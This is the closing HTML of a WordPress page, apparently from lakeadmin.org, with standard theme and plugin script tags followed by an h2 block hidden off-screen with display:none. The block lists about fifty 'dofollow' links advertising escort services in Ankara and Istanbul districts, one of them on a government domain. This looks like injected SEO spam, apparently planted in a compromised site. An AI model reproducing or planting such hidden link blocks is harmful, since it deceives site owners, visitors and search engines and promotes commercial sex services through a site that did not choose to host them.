<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lakeadmin.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

























































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="ataşehir escort" href="https://ambiente.chubut.gov.ar/" rel="dofollow">ataşehir escort</a>
<a title="ankara escort" href="https://ankaraescortum.com/" rel="dofollow">ankara escort</a>
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>